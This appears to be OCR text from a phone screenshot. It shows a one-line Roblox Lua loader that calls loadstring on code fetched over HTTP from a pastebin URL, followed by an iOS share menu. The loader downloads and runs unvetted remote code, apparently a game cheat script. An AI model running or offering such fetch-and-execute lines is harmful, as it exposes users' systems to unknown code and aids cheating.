 23:42
loadstring(game:HttpGet('h
ttps://pastebin.com/raw/
YSL3xKYU'))()
AirDrop
Messages
Mail
Reminders
Copy
Markup
Print
Save to Files
Edit Actions...